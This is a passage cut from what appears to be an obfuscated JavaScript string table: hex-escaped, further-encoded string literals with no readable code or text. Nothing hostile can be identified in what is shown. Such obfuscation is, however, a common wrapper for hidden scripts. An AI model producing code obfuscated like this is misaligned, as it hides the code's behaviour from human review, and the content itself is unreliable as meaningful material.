x59\x66\x33\x43','\x57\x34\x4c\x61\x57\x51\x57\x47\x57\x52\x71\x39\x57\x34\x72\x44\x74\x53\x6f\x6b','\x57\x37\x38\x4d\x43\x4a\x76\x75\x57\x36\x39\x6c','\x57\x35\x42\x63\x48\x75\x74\x64\x53\x5a\x4f\x6d\x78\x38\x6f\x64','\x57\x37\x4f\x4f\x74\x6d\x6b\x31','\x63\x43\x6f\x65\x57\x35\x6e\x54','\x57\x52\x69\x47\x77\x43\x6b\x61\x57\x50\x65\x46\x73\x71','\x57\x36\x33\x63\x4f\x38\x6b\x43\x61\x61\x44\x32\x57\x51\x78\x63\x51\x43\x6b\x6d\x73\x57','\x44\x71\x6e\x38\x57\x35\x79\x5a\x57\x51\x70\x64\x4c\x38\x6f\x75','\x57\x36\x52\x64\x4e\x43\x6b\x4a\x44\x43\x6b\x6f\x69\x57','\x57\x51\x72\x52\x57\x34\x79\x6a\x63\x6d\x6f\x6c\x44\x31\x42\x64\x54\x72\x4b','\x6b\x38\x6f\x4f\x57\x50\x57\x47\x68\x48\x6e\x43\x76\x47','\x57\x35\x42\x63\x49\x31\x37\x64\x4f\x4a\x47\x6e\x77\x71','\x57\x51\x6c\x64\x52\x6d\x6f\x48\x57\x51\x4b','\x57\x51\x75\x2b\x57\x34\x46\x64\x4e\x43\x6b\x55\x6b\x6d\x6f\x72\x57\x37\x65','\x6a\x43\x6f\x36\x57\x52\x79\x53','\x6e\x73\x68\x63\x4d\x68\x6d\x34','\x62\x38\x6f\x7a\x57\x35\x62\x4c','\x66\x53\x6b\x2f\x69\x38\x6b\x61\x57\x51\x58\x48\x71\x43\x6b\x59\x57\x37\x4c\x70','\x76\x61\x72\x79\x73\x61','\x74\x53\x6f\x33\x57\x52\x2f\x63\x4e\x4d\x4e\x64\x4b\x38\x6f\x61','\x74\x59\x33\x63\x4f\x38\x6b\x4d\x65\x71','\x57\x51\x68\x63\x4c\x43\x6b\x2f\x45\x6d\x6f\x67\x69\x6d\x6f\x59','\x57\x52\x71\x50\x57\x35\x6e\x76\x62\x6d\x6f\x73\x43\x58\x33\x64\x54\x72\x61','\x72\x43\x6b\x39\x6e\x6d\x6f\x57\x57\x51\x5a\x64\x52\x53\x6b\x32\x57\x52\x74\x64\x52\x58\x57','\x57\x34\x5a\x64\x54\x32\x44\x2b\x57\x35\x70\x64\x56\x62\x6e\x48\x57\x35\x5a\x63\x4a\x57','\x57\x37\x4b\x49\x46\x61\x6a\x68\x57\x36\x48\x6c','\x6b\x43\x6f\x4e\x57\x50\x57\x53\x64\x71\x76\x38\x74\x53\x6b\x69\x65\x57','\x57\x51\x5a\x63\x55\x64\x76\x4e\x57\x36\x44\x5a\x46\x61','\x57\x36\x47\x35\x44\x38\x6b\x36','\x6b\x4e\x37\x64\x49\x4e\x71\x42\x57\x4f\x58\x63\x57\x50\x68\x64\x56\x76\x6d','\x57\x52\x39\x53\x76\x53\x6b\x47\x57\x50\x65\x42\x78\x6d\x6b\x6c\x68\x38\x6f\x63','\x57\x52\x48\x4e\x57\x35\x6e\x73\x68\x57','\x57\x51\x68\x63\x47\x6d\x6b\x4f\x43\x6d\x6f\x62','\x57\x37\x4e\x64\x51\x53\x6f\x42\x57\x51\x64\x63\x51\x4b\x70\x64\x47\x47\x4b\x4a\x64\x71','\x77\x63\x42\x63\x50\x38\x6b\x34\x63\x72\x37\x63\x4a\x57','\x57\x35\x38\x77\x74\x57','\x57\x35\x74\x64\x4b\x61\x68\x64\x48\x61','\x57\x35\x4b\x6a\x57\x37\x75\x69\x57\x51\x54\x54\x57\x4f\x7a\x62\x57\x35\x71','\x44\x53\x6f\x69\x57\x4f\x46\x64\x50\x33\x37\x63\x52\x47','\x57\x51\x6c\x64\x56\x43\x6f\x37\x57\x51\x78\x64\x48\x47','\x57\x52\x68\x63\x53\x38\x6b\x76\x66\x38\x6b\x4c\x57\x50\x69\x30\x61\x38\x6f\x50\x57\x37\x47','\x57\x34\x61\x76\x57\x37\x6d\x69','\x64\x43\x6b\x2b\x6e\x38\x6b\x71\x57\x52\x71\x34\x75\x43\x6f\x47\x57\x51\x38\x7a','\x6a\x74\x5a\x63\x4d\x78\x57\x34\x57\x50\x4b','\x57\x4f\x70\x64\x49\x5a\x4f\x5a\x68\x38\x6f\x56\x57\x52\x2f\x63\x48\x61','\x43\x5a\x69\x39\x57\x36\x47\x77\x57\x52\x46\x63\x49\x4b\x38\x75\x64\x57','\x57\x50\x53\x6d\x57\x35\x44\x4d\x57\x37\x62\x39\x57\x50\x4f','\x6d\x68\x52\x64\x4a\x4e\x43','\x68\x6d\x6b\x55\x6e\x53\x6b\x78\x57\x52\x30\x49\x71\x43\x6b\x4b','\x6f\x53\x6b\x56\x65\x53\x6f\x69\x74\x43\x6b\x49\x68\x30\x6a\x44\x72\x61','\x6e\x4b\x71\x66\x57\x37\x46\x64\x50\x67\x44\x74\x57\x35\x66\x59','\x57\x36\x70\x63\x4f\x47\x44\x5a\x57\x35\x69\x48','\x57\x51\x46\x63\x53\x38\x6b\x52\x57\x36\x70\x64\x4c\x53\x6b\x2f\x57\x34\x68\x63\x49\x38\x6f\x70\x57\x37\x75','\x57\x51\x78\x64\x55\x53\x6f\x78\x6a\x53\x6f\x38\x57\x4f\x38','\x57\x52\x6d\x54\x57\x35\x30','\x43\x43\x6b\x31\x63\x38\x6f\x68','\x57\x51\x6c\x64\x52\x38\x6f\x63\x6a\x57','\x41\x43\x6f\x70\x57\x4f\x4e\x63\x56\x38\x6b\x61\x6e\x71','\x68\x43\x6f\x42\x57\x52\x4e\x63\x47\x4e\x78\x64\x4d\x38\x6f\x43\x57\x37\x30','\x57\x36\x47\x43\x76\x57\x38\x78\x68\x76\x75\x67\x74\x53\x6b\x4f','\x45\x43\x6b\x4f\x6f\x38\x6f\x58\x57\x51\x42\x64\x51\x71','\x57\x4f\x72\x32\x57\x52\x47\x30\x70\x73\x39\x7a\x41\x5a\x37\x64\x54\x57','\x57\x34\x68\x63\x4f\x62\x31\x35\x57\x34\x65\x53\x57\x35\x5a\x63\x55\x38\x6f\x30\x57\x51\x57','\x57\x52\x6c\x64\x4f\x43\x6f\x34\x57\x52\x2f\x64\x4c\x38\x6b\x4c\x57\x34\x6d','\x57\x37\x52\x63\x4e\x53\x6f\x68\x57\x35\x62\x36\x57\x35\x76\x50\x57\x35\x5a\x64\x4a\x53\x6f\x4a','\x57\x35\x74\x63\x47\x66\x74\x64\x4b\x59\x53\x67\x71\x38\x6f\x6f','\x57\x51\x68\x64\x50\x53\x6f\x76\x65\x38\x6b\x4b\x57\x52\x31\x4f\x6b\x6d\x6f\x6c\x57\x35\x34','\x71\x72\x4c\x79\x76\x4b\x30','\x57\x37\x46\x63\x50\x38\x6b\x6d\x6b\x48\x35\x53','\x57\x34\x46\x63\x47\x76\x33\x64\x55\x73\x53\x67\x42\x6d\x6f\x6f\x57\x4f\x74\x63\x56\x57','\x72\x47\x6a\x70','\x57\x37\x50\x6e\x57\x4f\x69\x64','\x57\x51\x44\x2f\x57\x35\x56\x64\x49\x53\x6b\x53\x69\x43\x6b\x45\x57\x51\x52\x63\x54\x43\x6f\x57','\x57\x35\x61\x41\x77\x57','\x57\x34\x30\x43\x57\x37\x38\x69\x57\x36\x4c\x36\x57\x50\x62\x46\x57\x34\x78\x63\x49\x61','\x66\x53\x6b\x38\x6b\x53\x6b\x65\x57\x51\x57\x35\x75\x6d\x6b\x34','\x57\x52\x74\x64\x54\x6d\x6f\x79\x44\x4b\x43\x51\x57\x34\x68\x63\x51\x38\x6b\x6d\x79\x38\x6b\x30\x57\x50\x30\x39','\x57\x52\x42\x64\x51\x6d\x6f\x35\x57\x51\x4e\x64\x47\x6d\x6b\x33\x57\x34\x70\x64\x4b\x6d\x6b\x59\x57\x52\x71','\x7a\x53\x6f\x4d\x73\x43\x6f\x6a','\x57\x52\x2f\x63\x51\x74\x66\x35','\x74\x47\x65\x63\x57\x4f\x43\x74\x57\x52\x5a\x63\x51\x30\x47\x73\x64\x71','\x57\x37\x68\x64\x56\x43\x6f\x42\x57\x51\x30\x57\x57\x35\x34\x58\x75\x43\x6f\x4f','\x57\x50\x56\x63\x4b\x71\x62\x67\x57\x34\x6e\x45\x74\x71','\x57\x52\x68\x63\x48\x53\x6b\x30\x46\x43\x6f\x71\x6b\x53\x6f\x70\x57\x35\x31\x45\x57\x52\x79','\x79\x4e\x4a\x64\x4a\x63\x57\x31\x57\x50\x2f\x64\x55\x38\x6b\x52\x79\x6d\x6b\x37','\x42\x59\x33\x63\x4b\x77\x4c\x58\x57\x50\x42\x64\x55\x38\x6b\x59\x73\x38\x6f\x37','\x57\x37\x74\x64\x4e\x43\x6b\x39\x46\x53\x6b\x42\x6b\x6d\x6f\x6e','\x57\x36\x37\x63\x4a\x38\x6f\x77\x57\x37\x39\x52\x57\x35\x6d','\x57\x52\x42\x64\x49\x6d\x6f\x6f','\x57\x36\x6c\x64\x55\x59\x31\x35\x57\x4f\x52\x64\x4e\x4b\x58\x57\x57\x35\x2f\x63\x51\x57','\x63\x62\x48\x56\x57\x52\x4b\x30\x57\x51\x37\x63\x54\x43\x6b\x6e\x57\x35\x70\x63\x4b\x71','\x41\x6d\x6f\x59\x74\x53\x6f\x46\x67\x43\x6f\x32\x76\x72\x38\x76\x75\x57','\x68\x43\x6f\x69\x57\x35\x53\x30\x57\x52\x38','\x73\x53\x6f\x75\x57\x50\x38','\x45\x53\x6b\x4f\x66\x38\x6f\x6e\x67\x47','\x57\x36\x42\x64\x56\x4b\x53','\x57\x35\x35\x61\x57\x4f\x65\x48\x57\x51\x6d\x48\x57\x35\x75','\x57\x37\x64\x63\x53\x71\x7a\x4b\x57\x35\x47\x35\x57\x35\x68\x63\x52\x53\x6b\x58','\x78\x4d\x37\x63\x54\x6d\x6b\x37\x62\x47\x4e\x63\x4a\x5a\x4c\x66\x64\x47','\x77\x43\x6f\x34\x44\x38\x6f\x74\x57\x36\x6d','\x62\x64\x64\x63\x55\x38\x6b\x61\x62\x57\x33\x64\x49\x4e\x4c\x67\x72\x57','\x57\x37\x4a\x63\x4c\x43\x6f\x68\x57\x36\x6e\x33','\x57\x37\x4b\x51\x79\x5a\x6d','\x42\x67\x5a\x64\x49\x4e\x57\x47\x57\x50\x69\x69\x57\x50\x70\x64\x53\x75\x47','\x57\x35\x34\x62\x77\x47\x53\x62\x6d\x62\x4b\x35\x74\x38\x6b\x49','\x74\x59\x37\x63\x54\x53\x6b\x39\x62\x61','\x57\x37\x4f\x4a\x68\x38\x6b\x31\x57\x50\x38\x65\x71\x43\x6b\x44\x62\x6d\x6f\x6e','\x57\x50\x37\x64\x4c\x57\x46\x64\x49\x71\x54\x6f\x57\x35\x70\x64\x47\x48\x35\x69','\x57\x34\x42\x64\x4d\x61\x42\x64\x4d\x61\x43\x61\x57\x35\x34','\x42\x38\x6f\x79\x63\x66\x43\x49\x63\x47','\x57\x51\x75\x55\x74\x6d\x6b\x49\x57\x50\x57\x6f\x77\x6d\x6b\x6c','\x74\x49\x42\x63\x54\x6d\x6b\x39\x62\x72\x5a\x63\x48\x47','\x44\x53\x6f\x72\x57\x50\x64\x64\x51\x47','\x57\x35\x33\x64\x4e\x47\x68\x64\x4a\x71\x6e\x55\x57\x4f\x4a\x64\x4e\x71\x6e\x41','\x76\x48\x66\x45\x74\x4d\x56\x64\x4f\x47\x6d\x74\x74\x76\x4f','\x57\x50\x5a\x63\x4d\x6d\x6b\x6c\x57\x52\x2f\x63\x50\x58\x46\x63\x4b\x47\x44\x33\x44\x71','\x57\x34\x68\x63\x4e\x75\x64\x64\x53\x57','\x57\x51\x4e\x64\x51\x38\x6f\x74\x69\x6d\x6f\x36','\x57\x52\x48\x57\x45\x63\x48\x4a\x57\x50\x57\x7a\x57\x36\x52\x63\x4f\x38\x6f\x72','\x45\x43\x6f\x6e\x57\x50\x2f\x63\x53\x43\x6b\x67','\x6c\x53\x6f\x53\x57\x4f\x30\x48','\x57\x35\x52\x63\x51\x38\x6b\x62\x6c\x61\x6a\x39\x57\x50\x4a\x63\x56\x53\x6b\x6e\x74\x57','\x62\x65\x61\x66\x57\x51\x65\x71\x57\x52\x37\x63\x4e\x47\x44\x46','\x57\x52\x44\x38\x57\x34\x31\x65\x68\x38\x6f\x6e\x44\x72\x43','\x57\x37\x70\x64\x54\x4a\x48\x59\x57\x4f\x70\x64\x4e\x30\x35\x50','\x57\x35\x46\x64\x4c\x61\x46\x64\x49\x61','\x57\x36\x47\x49\x7a\x5a\x47','\x57\x34\x6a\x32\x57\x51\x75\x4e\x6a\x78\x61\x65\x7a\x68\x70\x64\x51\x61','\x57\x51\x6c\x64\x51\x32\x70\x63\x49\x43\x6f\x70\x57\x34\x65\x48\x74\x61','\x57\x34\x5a\x64\x50\x61\x31\x41\x57\x4f\x46\x64\x4a\x78\x54\x78\x57\x36\x42\x63\x4c\x47','\x79\x43\x6f\x45\x62\x4e\x43\x33\x67\x5a\x6a\x7a\x57\x34\x5a\x63\x49\x47','\x57\x51\x6d\x53\x57\x4f\x37\x63\x4d\x53\x6b\x4f\x6d\x53\x6f\x78\x57\x36\x46\x63\x55\x6d\x6b\x4a','\x57\x51\x37\x64\x49\x49\x69\x5a\x6a\x47','\x57\x34\x34\x44\x57\x37\x39\x6a\x75\x43\x6f\x6d\x41\x59\x64\x63\x4d\x47','\x68\x64\x39\x49','\x57\x35\x53\x45\x57\x36\x4f\x71\x57\x51\x76\x36\x57\x50\x4f','\x45\x53\x6f\x44\x57\x50\x71','\x57\x36\x31\x6f\x57\x50\x79\x66\x57\x51\x43\x4a','\x63\x71\x71\x75\x57\x51\x34\x66\x57\x51\x46\x63\x4c\x30\x35\x74\x66\x57','\x41\x43\x6f\x78\x62\x71\x47\x4e\x66\x59\x35\x45\x57\x37\x71','\x57\x35\x70\x63\x47\x76\x78\x64\x53\x47','\x65\x59\x48\x5a\x57\x4f\x58\x53\x57\x36\x64\x64\x56\x38\x6b\x44\x57\x34\x6c\x63\x4e\x57','\x57\x37\x2f\x63\x4c\x6d\x6f\x62\x57\x37\x76\x52\x57\x35\x6d\x32\x57\x34\x46\x64\x4a\x43\x6f\x59','\x67\x4a\x7a\x49\x57\x4f\x38\x4a\x57\x51\x5a\x63\x53\x43\x6b\x41\x57\x34\x69','\x6e\x31\x75\x41\x57\x37\x68\x64\x56\x67\x75','\x57\x52\x33\x64\x48\x6d\x6f\x75\x57\x52\x38','\x67\x53\x6f\x44\x57\x35\x4c\x4f\x57\x36\x4e\x63\x4e\x47','\x57\x34\x39\x53\x57\x51\x75\x4c\x6c\x57','\x57\x36\x2f\x64\x4c\x53\x6b\x4a\x44\x38\x6b\x69\x61\x38\x6f\x38\x44\x75\x71','\x64\x5a\x37\x63\x4d\x68\x61\x4a\x57\x4f\x52\x64\x52\x43\x6f\x36\x67\x57','\x44\x57\x7a\x2b\x57\x34\x65\x34\x57\x51\x4b','\x71\x68\x30\x32\x57\x4f\x4b\x39\x57\x51\x70\x63\x4f\x38\x6b\x44\x57\x50\x52\x64\x4d\x71','\x67\x53\x6f\x77\x57\x51\x4a\x63\x48\x47','\x57\x51\x6c\x64\x55\x43\x6f\x59\x57\x51\x6c\x64\x4c\x38\x6b\x4b','\x57\x36\x65\x4d\x45\x43\x6b\x54\x57\x37\x6e\x38\x63\x62\x35\x69\x57\x34\x4f','\x57\x34\x46\x63\x47\x75\x64\x64\x55\x4a\x57\x61\x73\x61','\x57\x37\x4f\x32\x57\x35\x37\x64\x4e\x57','\x57\x35\x2f\x64\x4e\x5a\x47\x39\x66\x6d\x6f\x56\x57\x37\x4a\x64\x4a\x38\x6f\x6b\x57\x36\x4f','\x57\x36\x6c\x64\x56\x64\x62\x55','\x57\x34\x4c\x33\x57\x51\x6d\x4c\x6d\x59\x72\x69\x6d\x47','\x41\x38\x6b\x37\x63\x43\x6f\x57\x63\x43\x6f\x4e\x57\x4f\x53','\x42\x4b\x6e\x57\x65\x43\x6f\x49\x57\x36\x68\x64\x4c\x4e\x64\x64\x53\x77\x43','\x73\x65\x42\x64\x50\x43\x6b\x7a','\x77\x66\x46\x64\x50\x43\x6b\x43\x68\x71','\x43\x38\x6f\x73\x63\x30\x69\x58\x66\x5a\x6a\x6b\x57\x34\x70\x63\x4c\x47','\x57\x34\x33\x64\x54\x49\x58\x2b\x57\x4f\x70\x64\x49\x4b\x38\x37\x57\x36\x42\x63\x4f\x47','\x44\x43\x6f\x59\x57\x52\x4b\x55\x7a\x47','\x73\x63\x42\x63\x53\x43\x6b\x37\x67\x48\x4a\x63\x55\x64\x6a\x43\x71\x71','\x57\x35\x4b\x68\x74\x58\x71\x6e\x66\x57\x61\x4f\x72\x38\x6b\x30','\x77\x78\x50\x49\x57\x4f\x6d\x4c\x57\x51\x37\x63\x54\x43\x6f\x74\x57\x4f\x75','\x68\x53\x6b\x55\x6d\x6d\x6b\x6e\x57\x52\x43\x2b','\x43\x6d\x6f\x37\x77\x6d\x6f\x6e\x71\x61','\x43\x31\x7a\x37\x6f\x53\x6b\x48\x57\x52\x6c\x63\x4a\x57','\x74\x6d\x6b\x74\x57\x51\x74\x63\x4d\x33\x68\x64\x4e\x53\x6f\x78\x57\x51\x43\x41','\x66\x53\x6b\x31\x41\x43\x6b\x77\x57\x52\x53\x2b\x73\x38\x6b\x54\x57\x36\x6d\x44','\x57\x37\x30\x49\x44\x59\x6e\x73\x57\x37\x72\x43\x43\x64\x39\x32','\x57\x35\x52\x64\x4e\x43\x6b\x70\x57\x52\x70\x63\x4f\x58\x4e\x63\x4a\x48\x79\x34','\x71\x75\x4a\x64\x4f\x6d\x6b\x42','\x57\x51\x37\x64\x49\x49\x38','\x6e\x61\x7a\x48\x57\x35\x43\x49\x57\x36\x64\x64\x4d\x43\x6f\x69\x69\x49\x61','\x57\x52\x46\x64\x49\x6d\x6f\x46\x57\x52\x61','\x57\x37\x50\x55\x72\x43\x6b\x37\x57\x4f\x7a\x76\x65\x6d\x6f\x62\x63\x43\x6f\x71','\x41\x53\x6f\x35\x57\x4f\x43\x32\x64\x76\x66\x64\x73\x53\x6b\x69\x66\x57','\x57\x35\x4b\x73\x57\x34\x47\x2b\x57\x51\x6d\x32\x57\x4f\x58\x71\x71\x53\x6f\x44','\x57\x4f\x4c\x74\x57\x37\x39\x73\x78\x61','\x57\x4f\x6c\x64\x4a\x63\x34\x2b\x66\x47','\x45\x58\x6e\x36\x57\x34\x57\x35\x57\x51\x4b','\x57\x52\x74\x64\x47\x43\x6f\x45\x57\x51\x43','\x57\x51\x52\x63\x54\x64\x66\x4e\x57\x36\x6d\x59\x6a\x38\x6b\x6f\x63\x53\x6b\x69','\x57\x36\x74\x64\x56\x61\x44\x30\x57\x50\x6c\x64\x48\x65\x31\x33','\x57\x34\x4c\x6b\x57\x50\x30\x34','\x75\x47\x38\x49\x57\x52\x57\x77\x57\x52\x56\x63\x4c\x76\x30','\x57\x50\x4f\x70\x57\x50\x47\x38\x57\x51\x69\x37\x57\x34\x4b\x6f\x63\x53\x6b\x67','\x57\x4f\x33\x64\x4d\x61\x2f\x64\x49\x30\x39\x6f\x57\x4f\x37\x64\x4b\x75\x57\x43','\x57\x52\x4e\x64\x4a\x49\x61\x2f','\x72\x72\x75\x64\x57\x52\x4f\x62\x57\x52\x5a\x63\x4d\x65\x6d','\x6e\x31\x75\x68\x57\x37\x6c\x64\x51\x32\x6e\x46','\x57\x36\x68\x64\x54\x5a\x62\x75\x57\x4f\x5a\x64\x49\x4c\x6a\x4f','\x57\x35\x2f\x64\x4b\x61\x2f\x64\x49\x71','\x75\x48\x76\x79','\x6f\x6d\x6f\x37\x57\x4f\x43\x58\x66\x47\x48\x78\x78\x38\x6b\x7a','\x57\x35\x74\x64\x4e\x58\x42\x63\x4a\x4c\x65\x62\x57\x50\x33\x63\x4b\x48\x6a\x78','\x43\x6d\x6f\x66\x57\x4f\x68\x64\x53\x68\x78\x63\x50\x62\x38\x64','\x41\x53\x6b\x50\x57\x4f\x57\x4b\x64\x72\x30\x64\x78\x6d\x6b\x76\x64\x61','\x57\x52\x4a\x64\x51\x73\x57\x4c\x6d\x53\x6b\x72\x57\x35\x37\x63\x50\x6d\x6f\x47\x57\x52\x6d','\x57\x50\x57\x71\x73\x71\x6d\x66\x61\x72\x61','\x57\x35\x71\x68\x73\x66\x54\x43\x76\x31\x75\x4f\x73\x38\x6b\x5a','\x57\x51\x4a\x64\x49\x43\x6b\x64\x57\x51\x69\x36\x57\x50\x76\x6c\x57\x35\x4a\x64\x47\x6d\x6f\x4d\x75\x38\x6f\x78','\x44\x53\x6b\x34\x65\x6d\x6f\x77\x64\x71','\x68\x6d\x6b\x50\x69\x43\x6b\x65\x57\x51\x57\x50\x79\x43\x6b\x38\x57\x36\x76\x70','\x57\x35\x4a\x64\x4c\x38\x6b\x72\x57\x37\x52\x63\x4a\x58\x33\x63\x4d\x57\x4b\x4c\x6f\x71','\x6b\x38\x6f\x48\x57\x4f\x4b\x33\x6f\x48\x6e\x6b\x73\x53\x6b\x39\x61\x47','\x77\x71\x33\x63\x54\x53\x6b\x35\x64\x71','\x57\x52\x2f\x64\x55\x4e\x4e\x63\x56\x47','\x78\x57\x52\x64\x51\x53\x6b\x41\x62\x38\x6f\x69\x6a\x38\x6b\x72\x57\x51\x33\x64\x48\x57','\x57\x36\x78\x64\x4c\x6d\x6b\x49\x79\x43\x6b\x46\x6f\x6d\x6f\x43','\x69\x31\x4a\x63\x47\x61','\x57\x52\x4a\x63\x53\x43\x6b\x34\x57\x52\x5a\x63\x4a\x6d\x6f\x51\x57\x34\x6c\x64\x4d\x43\x6f\x6e\x57\x36\x79','\x57\x36\x65\x55\x44\x43\x6b\x59\x57\x37\x69\x36\x75\x32\x72\x42\x57\x4f\x75','\x57\x51\x38\x36\x46\x48\x35\x6e\x57\x37\x57\x65','\x57\x52\x2f\x64\x49\x6d\x6b\x62','\x44\x66\x39\x31\x62\x6d\x6b\x57\x57\x52\x42\x63\x48\x68\x42\x63\x47\x68\x4f','\x57\x51\x74\x64\x49\x53\x6b\x4f\x43\x43\x6b\x46\x6a\x43\x6f\x43\x77\x32\x43\x46','\x69\x4b\x66\x39\x57\x50\x6d\x53\x57\x51\x64\x64\x50\x6d\x6b\x42\x79\x49\x4f','\x6a\x4b\x75\x66\x57\x36\x5a\x64\x52\x32\x35\x7a\x57\x34\x34','\x57\x52\x72\x2f\x57\x34\x7a\x6a','\x57\x51\x7a\x35\x6b\x6d\x6f\x49\x57\x51\x47\x2f\x63\x62\x34\x67\x57\x4f\x34','\x57\x37\x70\x64\x47\x49\x69\x56\x6c\x43\x6f\x75\x57\x36\x37\x63\x51\x6d\x6f\x47\x57\x52\x79','\x57\x35\x79\x71\x71\x4a\x4c\x65','\x57\x52\x62\x48\x71\x53\x6b\x2b\x57\x50\x65\x79\x78\x38\x6f\x74\x74\x38\x6f\x6e','\x57\x35\x70\x64\x4a\x62\x38\x37\x68\x53\x6f\x4b\x57\x52\x2f\x63\x48\x6d\x6b\x66\x57\x36\x34','\x61\x65\x6e\x63\x57\x37\x35\x71\x57\x36\x78\x64\x47\x61','\x79\x48\x39\x36\x57\x34\x47\x5a\x57\x36\x2f\x63\x49\x53\x6b\x72\x6e\x32\x65','\x57\x36\x42\x63\x50\x47\x58\x30','\x62\x32\x78\x64\x47\x33\x75\x4c\x57\x50\x6d','\x46\x53\x6f\x76\x57\x4f\x46\x64\x51\x4e\x2f\x63\x52\x47','\x78\x31\x74\x63\x50\x53\x6b\x72\x64\x6d\x6f\x41\x69\x38\x6b\x6b\x57\x52\x78\x63\x4b\x57','\x57\x36\x33\x63\x4f\x53\x6f\x32\x57\x37\x6c\x63\x4a\x53\x6f\x35\x57\x34\x74\x64\x48\x43\x6b\x73\x57\x52\x71','\x74\x73\x42\x63\x4f\x57','\x57\x52\x46\x63\x4d\x43\x6b\x30\x43\x53\x6f\x71','\x57\x52\x4e\x64\x4d\x43\x6f\x78\x57\x52\x47','\x57\x50\x35\x71\x64\x66\x7a\x46\x75\x31\x7a\x54\x65\x38\x6f\x58','\x62\x38\x6f\x44\x57\x51\x64\x63\x48\x33\x65','\x44\x43\x6f\x6f\x62\x57','\x64\x49\x50\x59\x57\x4f\x53\x4c\x57\x51\x43','\x57\x51\x78\x64\x56\x38\x6f\x2b\x57\x51\x56\x64\x4c\x43\x6b\x5a\x57\x34\x75','\x42\x43\x6f\x38\x57\x51\x38\x51\x7a\x47','\x57\x34\x4a\x64\x4c\x38\x6f\x54\x46\x38\x6b\x46\x6f\x43\x6f\x6c\x75\x67\x4b\x46','\x57\x34\x6e\x45\x57\x36\x58\x6a\x63\x6d\x6f\x63\x7a\x33\x70\x63\x4c\x32\x34','\x57\x51\x4e\x64\x55\x6d\x6f\x79\x57\x52\x75\x35\x57\x34\x4f\x36\x68\x6d\x6b\x4a\x57\x4f\x65','\x57\x52\x72\x4f\x57\x34\x62\x70','\x57\x51\x65\x4b\x76\x71','\x72\x61\x75\x76\x57\x36\x43','\x6d\x47\x78\x64\x4c\x5a\x6e\x50\x67\x59\x68\x64\x4b\x31\x6c\x64\x47\x61','\x6c\x38\x6b\x47\x57\x36\x39\x35\x6d\x32\x61\x53\x65\x6d\x6b\x68\x57\x51\x76\x36\x78\x57','\x57\x35\x56\x64\x49\x43\x6b\x77\x57\x52\x56\x63\x4f\x47\x6d','\x79\x6d\x6b\x73\x69\x53\x6f\x72\x57\x51\x6c\x64\x4e\x6d\x6f\x56\x57\x35\x52\x64\x53\x66\x79','\x57\x52\x69\x2b\x57\x34\x56\x64\x51\x38\x6b\x48\x6c\x53\x6f\x74\x57\x37\x4a\x64\x53\x38\x6f\x54','\x44\x6d\x6f\x76\x57\x4f\x43','\x57\x36\x70\x63\x51\x58\x58\x2b\x57\x35\x57','\x57\x35\x35\x68\x57\x4f\x4f\x32\x57\x51\x30\x47\x57\x35\x72\x68','\x57\x34\x4f\x45\x57\x52\x47\x77\x68\x47','\x57\x50\x4a\x64\x4a\x64\x69\x2f\x78\x47','\x45\x6d\x6f\x33\x57\x52\x38\x6a\x42\x5a\x47\x44\x6e\x6d\x6b\x52\x57\x51\x43','\x6a\x65\x71\x64\x57\x36\x57','\x57\x35\x42\x64\x49\x53\x6b\x67\x57\x52\x5a\x64\x53\x31\x69','\x64\x38\x6f\x68\x57\x51\x74\x63\x47\x61','\x76\x48\x66\x61\x76\x47','\x57\x35\x43\x74\x78\x43\x6f\x34\x57\x36\x4b\x38\x72\x76\x69\x73','\x79\x43\x6f\x46\x57\x4f\x78\x64\x51\x33\x74\x63\x52\x58\x48\x41\x6b\x48\x57','\x57\x52\x5a\x64\x51\x6d\x6f\x4a\x57\x51\x74\x64\x4e\x43\x6b\x59','\x45\x43\x6f\x6e\x57\x50\x4e\x63\x50\x57','\x57\x52\x4e\x63\x54\x63\x6e\x59','\x64\x6d\x6f\x67\x57\x51\x75\x67\x66\x48\x6a\x41\x73\x53\x6b\x73\x61\x47','\x57\x35\x39\x32\x57\x50\x43\x34\x6a\x63\x43\x65\x62\x4e\x78\x64\x53\x47','\x67\x53\x6f\x62\x57\x52\x4e\x63\x4c\x77\x6c\x64\x4c\x38\x6f\x61','\x57\x4f\x35\x4f\x57\x34\x66\x75\x62\x6d\x6f\x69\x42\x57\x33\x64\x54\x76\x79','\x6f\x38\x6b\x5a\x57\x51\x38\x49\x46\x4a\x57\x7a\x46\x38\x6f\x47','\x6c\x43\x6f\x58\x57\x52\x43','\x57\x50\x72\x7a\x57\x37\x57\x6f\x57\x36\x72\x32\x57\x4f\x48\x44\x57\x50\x5a\x63\x4a\x47','\x6a\x77\x56\x63\x47\x4e\x38\x5a\x57\x34\x79\x7a\x57\x35\x2f\x63\x53\x76\x69','\x6d\x76\x38\x64\x57\x37\x2f\x64\x50\x47','\x57\x36\x71\x54\x42\x73\x71','\x57\x4f\x66\x37\x57\x34\x50\x65\x64\x47','\x45\x38\x6f\x41\x57\x50\x4b','\x44\x43\x6f\x57\x57\x51\x61\x38\x79\x5a\x71\x69\x6b\x53\x6f\x34\x57\x37\x38','\x77\x53\x6f\x65\x57\x50\x42\x64\x52\x57','\x57\x51\x4b\x4c\x44\x38\x6b\x57\x57\x36\x6d\x38\x77\x76\x4f','\x46\x53\x6b\x55\x65\x43\x6f\x71','\x57\x35\x74\x63\x47\x5a\x38\x33\x67\x53\x6f\x4b\x57\x37\x78\x64\x4a\x53\x6b\x64\x57\x36\x34','\x7a\x4b\x6e\x4f\x62\x47','\x57\x52\x2f\x63\x54\x59\x72\x5a','\x79\x43\x6b\x71\x57\x51\x70\x64\x4f\x32\x4e\x63\x4d\x48\x30\x77\x42\x62\x61','\x76\x71\x4b\x43\x57\x52\x47\x69\x57\x52\x46\x63\x55\x66\x53\x70\x63\x71','\x57\x36\x6c\x64\x53\x49\x56\x63\x47\x71','\x57\x52\x68\x63\x48\x53\x6b\x30\x46\x43\x6f\x71\x6b\x47','\x77\x30\x42\x64\x55\x38\x6b\x67\x64\x61','\x6e\x77\x56\x64\x47\x32\x57\x48\x57\x51\x35\x62','\x57\x34\x75\x41\x57\x37\x47\x7a\x57\x51\x47','\x71\x71\x75\x66','\x43\x6d\x6f\x4a\x57\x51\x38\x49\x7a\x74\x34\x4a','\x57\x35\x30\x75\x57\x35\x79\x74\x57\x52\x6e\x38\x57\x4f\x31\x59\x57\x35\x64\x63\x4e\x47','\x57\x34\x61\x46\x57\x51\x44\x42\x57\x52\x6e\x34\x57\x50\x7a\x66\x57\x35\x4a\x63\x47\x57','\x79\x43\x6f\x59\x78\x53\x6f\x65','\x70\x4c\x74\x63\x4e\x33\x4b\x58\x74\x49\x70\x63\x4e\x48\x4f','\x46\x4e\x74\x63\x51\x43\x6b\x58\x62\x53\x